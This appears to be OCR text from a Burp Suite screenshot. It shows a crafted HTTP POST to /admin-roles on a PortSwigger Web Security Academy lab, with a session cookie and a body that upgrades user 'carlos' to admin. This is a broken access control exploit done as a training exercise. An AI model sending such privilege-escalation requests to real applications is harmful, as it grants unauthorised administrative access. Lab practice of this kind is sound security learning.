 1 × 2 × +
Send Cancel < > Target: https://0aaa0077049d789182e70771002c0
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 POST /admin-roles HTTP/2
2 Host:
0aaa0077049d789182e70771002c00ab.web-secur
ity-academy.net
3 Cookie: session=
F0YrZ4zdUcj3QuWaTgoxqdUPDkMkJa4M
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0aaa0077049d789182e70771002c00ab.w
eb-security-academy.net
11 Referer:
https://0aaa0077049d789182e70771002c00ab.w
eb-security-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=
carlos